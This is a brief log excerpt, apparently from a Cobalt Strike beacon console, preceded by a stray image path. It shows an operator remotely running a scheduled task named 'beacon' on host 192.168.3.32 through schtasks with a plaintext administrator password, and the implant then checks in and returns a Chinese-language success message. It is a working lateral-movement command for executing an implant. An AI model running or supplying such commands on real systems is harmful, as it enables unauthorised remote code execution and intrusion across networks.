 beacon> shell schtasks /run /s 192.168.3.32 /u administrator /p Admin12345 /tn beacon /i
[*] Tasked beacon to run: schtasks /run /s 192.168.3.32 /u administrator /p Admin12345 /tn beacon /i
[+] host called home, sent: 105 bytes
[+] received output:
成功: 尝试运行 "beacon"。